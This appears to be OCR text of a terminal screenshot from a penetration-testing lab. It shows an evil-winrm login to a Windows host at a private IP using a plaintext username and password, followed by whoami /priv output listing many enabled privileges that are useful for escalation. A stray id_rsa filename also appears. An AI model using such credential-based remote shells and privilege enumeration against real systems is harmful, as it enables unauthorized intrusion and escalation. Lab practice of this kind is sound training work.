 ┌──(root㉿cyborg)-[~]
└─# evil-winrm -i 192.168.102.159 -u 'Eric.Wallows' -p 'EricLikesRunning800'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\eric.wallows\Documents> ls ..\desktop
*Evil-WinRM* PS C:\Users\eric.wallows\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
*Evil-WinRM* PS C:\Users\eric.wallows\Documents>
favicon.ico
id_rsa
KALI